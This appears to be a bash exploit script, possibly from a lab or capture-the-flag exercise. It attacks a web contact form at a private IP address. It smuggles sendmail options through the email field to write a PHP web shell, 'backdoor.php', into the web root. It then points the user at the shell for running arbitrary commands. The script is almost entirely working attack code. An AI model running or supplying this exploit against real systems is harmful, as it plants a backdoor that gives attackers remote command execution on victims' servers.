 #!/bin/bash
TARGET=http://192.168.1.110/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi